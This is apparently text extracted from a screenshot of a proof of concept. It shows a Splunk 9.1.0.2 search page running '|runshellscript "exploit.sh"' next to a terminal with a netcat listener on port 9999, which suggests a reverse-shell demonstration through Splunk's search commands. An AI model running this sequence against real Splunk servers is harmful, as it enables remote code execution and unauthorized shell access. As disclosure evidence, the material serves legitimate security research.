 Search | Splunk 9.1.0.2
Private browsing
localhost:8000/en-US/app/search/search?q=|runshellscript "expl
90%
splunk>enterprise Apps Administrator 1 Messages Settings Activity Help Find
Search Analytics Datasets Reports Alerts Dashboards Search & Reporting
New Search Save As Create Table View Close
|runshellscript "exploit.sh" "" "" "" "" "" "" "" "1700352401.371" "" Last 24 hours
0 results (11/18/23 12:00:00.000 AM to 11/19/23 12:12:23.000 AM) No Event Sampling Job Smart Mode
Events (0) Patterns Statistics (0) Visualization
20 Per Page Format Preview
user@user-ub: ~
user@user-ub:~$ nc -vlp 9999
Listening on 0.0.0.0 9999